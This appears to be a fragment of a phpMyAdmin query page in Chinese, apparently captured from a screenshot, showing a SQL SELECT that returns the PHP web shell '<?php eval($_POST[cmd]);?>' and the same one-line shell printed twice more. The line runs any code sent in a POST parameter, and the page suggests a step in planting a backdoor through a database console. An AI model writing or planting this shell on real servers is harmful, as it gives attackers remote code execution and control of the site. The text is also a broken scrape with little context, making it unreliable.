 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST[cmd]);?>"
显示 : 起始行: 0 行数: 30 每 100
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>